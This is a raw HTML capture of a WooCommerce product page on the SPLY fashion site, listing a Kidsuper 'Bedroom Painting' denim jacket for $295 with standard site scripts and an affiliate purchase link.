

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/kidsuper-bedroom-painting-denim-jacket/
body_size: 30354
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Kidsuper Bedroom Painting Denim Jacket | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,904] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/kidsuper-bedroom-painting-denim-jacket/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/39205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=39205' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fkidsuper-bedroom-painting-denim-jacket%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fkidsuper-bedroom-painting-denim-jacket%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-39205 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/kidsuper-brands-men/">Kidsuper</a>&nbsp;&#47;&nbsp;Kidsuper Bedroom Painting Denim Jacket</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-39205" class="post-39205 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-jackets-coats product_cat-kidsuper product_cat-kidsuper-brands-men product_cat-men product_cat-new-arrivals product_tag-blue product_tag-denim-jacket product_tag-denim-jackets product_tag-grey product_tag-jacket product_tag-jackets product_tag-kidsuper product_tag-men product_tag-streetwear product_tag-winter pa_clothing-size-m pa_clothing-size-s pa_color-cream dc_vendor_shop-mrktdeux first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET.jpg" class="wp-post-image" alt="" loading="lazy" title="KIDSUPER---BEDROOM-PAINTING-DENIM-JACKET" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET.jpg 600w, https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET-1.jpg" class="" alt="" loading="lazy" title="KIDSUPER---BEDROOM-PAINTING-DENIM-JACKET-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/kidsuper" >Kidsuper</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Kidsuper Bedroom Painting Denim Jacket</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="mrktdeux" href="/splyrs/mrktdeux"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2023/01/cropped-MRKT-PP-1.jpg" /> <span class="splyr-name">mrktdeux</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>295.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value cream" id="item_1"  >Cream</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://shop-mrkt.com/collections/kidsuper/products/kidsuper-bedroom-painting-denim-jacket" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		
			</form>
	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
